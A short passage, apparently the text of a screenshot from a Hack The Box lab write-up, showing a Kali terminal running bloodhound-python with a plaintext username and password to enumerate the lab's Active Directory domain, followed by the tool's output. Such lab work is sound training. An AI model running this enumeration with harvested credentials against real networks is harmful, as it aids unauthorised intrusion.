 ┌──(kali㉿kali)-[~/hack-the-box/machines/lab/escape-two]
└─$ bloodhound-python -u 'ryan' -p 'WqSZAF6CysDQbGb3' -ns 10.10.11.51 -d sequel.htb -c all
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: sequel.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.sequel.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.sequel.htb
INFO: Found 10 users
INFO: Found 59 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.sequel.htb
INFO: Done in 00M 06S